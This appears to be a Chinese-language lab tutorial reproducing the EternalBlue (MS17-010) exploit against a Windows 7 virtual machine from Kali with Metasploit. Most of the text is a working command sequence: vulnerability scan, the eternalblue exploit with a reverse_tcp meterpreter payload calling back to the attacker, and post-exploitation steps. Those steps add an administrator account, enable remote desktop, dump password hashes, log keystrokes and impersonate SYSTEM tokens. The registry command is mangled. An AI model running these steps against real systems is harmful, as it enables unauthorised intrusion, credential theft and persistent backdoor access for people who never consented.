永恒之蓝

windows7 - 永恒之蓝漏洞复现

windows7 - 永恒之蓝漏洞复现

操作教程

windows 7 - 永恒之蓝漏洞复现



查询俩机的ip地址





kail windows7 ip 192.168.136.138 192.168.136.137 首先检查windows7的靶机是否脆弱.



脆弱此处一般是kail攻击远程连接不成功的排查点

1.靶机防火墙是否关闭

2.通过控制面板的系统与安全中远程控制是否打开



3.检查系统补丁是否更新,如果有系统安全补丁将其卸载,(如果不确定的话,选择无脑全部卸载)

通过使用nmap扫描虚拟机查看开启状态和其他信息,查看ip后发现端口处于开启状态

使用kail与window7进行ping网段,查看是否有数据连通



ping通后,打开kail的数据库,使用以下指令。

- service postgresql status //查看数据库开启状态

- service postgresql start //开启数据库

- service postgresql status //再次查看数据库开启状态,确认开启



将数据库进行初始化

- msfdb init

- msfdb init



启动msfconsole

msfconsole 简称 msf 是一款常用的安全测试工具,包含了常见的漏洞利用模块和生成各种木马,其提供了一个一体化的集中控制台,通过msfconsole,你可以访问和使用所有的metaslopit插件,payload,利用模块,post模块等等。msfconsole还有第三方程序的接口,比如nmap、sqlmap等,可以直接在msfconsole里面使用。



搜索ms17_010漏洞(永恒之蓝漏洞)

- search ms17_010

- search ms17_010





选择扫描模块,进行探测是否成功

use auxiliary/scanner/smb/smb_ms17_010





查看要设置的参数

show options

- 首先运行查看是否运行,如果不能运行就需要进行设置

- 首先运行查看是否运行,如果不能运行就需要进行设置

此时需要进行设置rhosts与rport参数

- rhosts(靶机ip) rport(端口号)

- rhosts(靶机ip) rport(端口号)









验证存在漏洞之后,就可以利用永恒之蓝漏洞,使用其中的渗透攻击(exploit)模块,对其进行渗 透攻击 选择模块exploit/windows/smb/ms17_010_eternalblue 配置模块 发动攻击

use exploit/windows/smb/ms17_010_eternalblue

- 首先options查看参数

//设置扫描的靶机ip

set rhost 192.168.136.137

//设置携带的攻击载荷

set payload windows/x64/meterpreter/reverse_tcp

//设置监听的攻击机

set lhost 192.168.136.138

- 首先options查看参数

最后启动利用exploit进行攻击,成功渗透

渗透成功后一些常用操作

通过Shell对靶机Win7进行控制

创建用户名密码

net user hack 123456 /add

将用户hack添加入管理组

net localgroup administrators hack /add

开启远程桌面功能

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

Kali远程桌面连接Win7

rdesktop 192.168.2.22

————————————————当利用渗透后的权限进行shell交互显示乱码是因为编码不同,以下指令即可实现

chcp 65001

获取到session后的常用命令:

help #获取所有可用命令

getuid #获取当前权限

screenshot #截屏

hashdump #获取密码的hash

ps #获取进程列表

sysinfo #获取系统信息

route #获取路由表

getpid #获取当前攻入的进程pid

migrate #将当前后门注入迁移到其他程序

keyscan_start # 开启键盘记录

keyscan_dump #显示键盘记录 使用永恒之蓝攻入的session默认不能进行键盘记录 ,如果迁移到其他程序就可以做,比如notepad.exe

download/upload #上传下载文件

keyscan_stop # 监视键盘记录

bg # 回到metasploit界面

令牌操纵

use incognito #heip incognito 查看帮助list_tokens -u 查看可用的token

impersonate_token “伪造的身份” #假冒token 或者

举个例子:impersonate_token NT AUTHORITY\SYSTEM #不加单引号 需使用

execute -f cmd.exe -i –t # -t 使用假冒的token 执行 或者直接shell